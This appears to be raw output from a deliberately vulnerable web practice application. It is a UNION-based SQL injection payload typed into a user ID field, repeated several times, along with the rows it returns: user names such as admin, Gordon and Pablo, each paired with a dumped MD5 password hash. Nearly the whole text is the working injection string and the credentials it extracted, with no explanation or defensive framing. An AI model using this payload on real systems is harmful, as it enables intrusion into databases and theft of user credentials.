 User ID: Submit
ID: 1' union select first_name, password as last_name from users;#
First name: admin
Surname: admin
ID: 1' union select first_name, password as last_name from users;#
First name: admin
Surname: fc5e038d38a57032085441e7fe7010b0
ID: 1' union select first_name, password as last_name from users;#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select first_name, password as last_name from users;#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select first_name, password as last_name from users;#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select first_name, password as last_name from users;#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99